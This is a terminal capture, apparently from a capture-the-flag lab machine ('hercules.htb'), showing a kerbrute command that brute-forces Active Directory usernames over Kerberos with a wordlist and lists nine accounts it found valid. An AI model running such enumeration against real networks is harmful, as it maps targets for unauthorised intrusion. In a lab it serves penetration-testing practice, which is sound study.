 $ ./kerbrute_darwin_amd64 userenum --dc 10.10.11.91 -d hercules.htb ~/Tools/dict
/SecLists/Usernames/Names/names.withletters.txt -t 100
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 10/24/25 - Ronnie Flathers @ropnop
2025/10/24 14:11:07 >  Using KDC(s):
2025/10/24 14:11:07 >   10.10.11.91:88
2025/10/24 14:11:11 >  [+] VALID USERNAME:       adriana.i@hercules.htb
2025/10/24 14:11:30 >  [+] VALID USERNAME:       angelo.o@hercules.htb
2025/10/24 14:11:42 >  [+] VALID USERNAME:       ashley.b@hercules.htb
2025/10/24 14:12:05 >  [+] VALID USERNAME:       bob.w@hercules.htb
2025/10/24 14:12:21 >  [+] VALID USERNAME:       camilla.b@hercules.htb
2025/10/24 14:12:45 >  [+] VALID USERNAME:       clarissa.c@hercules.htb
2025/10/24 14:13:39 >  [+] VALID USERNAME:       elijah.m@hercules.htb
2025/10/24 14:14:05 >  [+] VALID USERNAME:       fiona.c@hercules.htb
2025/10/24 14:14:40 >  [+] VALID USERNAME:       harris.d@hercules.htb